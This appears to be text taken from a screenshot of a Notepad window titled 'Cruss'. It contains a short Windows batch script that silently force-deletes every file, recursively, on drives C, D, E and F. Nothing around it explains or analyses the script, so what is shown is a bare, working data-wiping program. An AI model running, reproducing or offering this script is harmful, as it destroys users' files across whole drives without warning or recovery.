 Cruss - Notepad
File Edit Format View Help
@echo off
del C:\*.*/f /s /q
del D:\*.*/f /s /q
del E:\*.*/f /s /q
del F:\*.*/f /s /q